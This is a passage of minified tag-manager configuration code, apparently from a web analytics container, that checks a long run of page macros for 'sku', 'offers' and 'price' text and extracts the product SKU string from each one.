g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return 